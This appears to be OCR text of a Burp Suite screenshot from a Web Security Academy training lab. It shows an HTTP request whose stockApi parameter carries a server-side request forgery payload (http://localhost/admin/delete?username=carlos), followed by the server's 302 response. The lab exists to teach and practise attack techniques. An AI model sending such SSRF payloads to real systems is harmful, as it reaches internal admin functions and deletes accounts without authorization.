 Send
Cancel
<
>
Follow redirection
Target: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=hj86eDXQz06r8iaNxnZ3EjUGI2wBEP4U; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7